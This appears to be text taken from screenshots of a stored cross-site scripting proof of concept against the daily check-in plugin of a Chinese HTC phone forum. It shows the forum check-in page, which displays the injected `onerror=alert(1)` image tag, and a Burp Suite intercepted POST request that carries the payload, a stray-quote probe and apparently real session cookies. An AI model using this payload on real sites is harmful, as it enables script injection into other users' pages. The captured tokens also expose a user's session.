 HTC手机论坛 » 每日签到
今天签到了吗？请选择您此刻的心情图片并写下今天最想说的话！
[温馨提示:今日未签到会员将自动跳转到此处,请签到后再返回论坛进行各项操作.]
今日最想说模式 自己填写 快速选择
我今天最想说 "><img src=1 onerror=alert(1);>
签到排行榜
按上次签到时间排列 按总天数排列 按月天数排列 总奖励排行榜 签到等级说明
用户名 总天数 月天数 上次签到时间
sherrety 1112 11 2014-9-11 00:52
我今天最想说: 爱HTCBBS，每日签到！
abc8139 406 11 2014-9-11 00:45
我今天最想说: 一次日夜色
tjch08 1154 11 2014-9-11 00:20
我今天最想说: 爱HTCBBS，每日签到！
wuking 935 9 2014-9-11 00:20
我今天最想说: 爱HTCBBS，每日签到！
hudanl 898 6 2014-9-11 00:05
我今天最想说: 爱HTCBBS，每日签到！
金钱万能 1025 11 2014-9-11 00:05
我今天最想说: 爱HTCBBS，每日签到！
fityoung 1014 8 2014-9-11 00:03
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Ale
Intercept History Options
Request to http://www.htcbbs.net:80 [122.227.230.155]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /plugin.php?identifier=dps_sign&module=sign&operation=qiandao&infloat=1&inajax=1 HTTP/1
Host: www.htcbbs.net
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.htcbbs.net/plugin.php?id=dps_sign:sign
Cookie: 3jZ_sid=YOSzOp; PHPSESSID=6eb256a768afdea7552b038244da49b7; 3jZ_oldtopics=D80077D; 3
BAIDU_DUP_lcr=http://74.125.227.77/url?sa=t&rct=j&q=plugin.php%3Fid%3Ddps_sign%3Asign&source
2f%77%77%77%2e%68%74%63%62%62%73%2e%6e%65%74%2f%74%68%72%65%61%64%2d%38%30%30%37%37%2d%31%2d
aaGmfItMPW-gnmWeg&bvm=bv.74649129,d.b2U; bdshare_firstime=1410367604804; smile=1D1;
CNZZDATA1141414=cnzz_eid%3D1528298112-1410367805-http%253A%252F%252F74.125.227.77%252F%26nti
stats_qc_login=undefined; pgv_pvi=7796128040; pgv_info=ssi=s7210154720; 3jZ_connect_referer=
3jZ_client_token=1F38BD2D92918C0C05DAEF85732A3D2F;
3jZ_con_auth_hash=326dNWfduXRgWRVPdgZPDO7oUa2kLlEPabxuTVK%2BX2dJ3q2h3RpW9P4LzIgALCOHCCtyDE%2
go1SQ3CNokReHCoXeRgWGiomFUQzzC9RO9MUkO8wJLyuDhStJVsvWeuTM3QtM7gNKD4iw1AWDrVyfKmGqFDmF%2BgkrC
QUvCU2r%2F3ybwxzZWBf%2BYRCrwJRDNJE; 3jZ_connect_is_bind=1; 3jZ_connect_uin=1F38BD2D92918C0C0
3jZ_cloudstats_reginfo=1162994%7C1410368113; 3jZ_sina_bind_1162994=-1; 3jZ_xwb_nextunread_11
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
qdxq=shuai&qdmode=1'&todaysay="><img src=1 onerror=alert(1);>&fastreply=1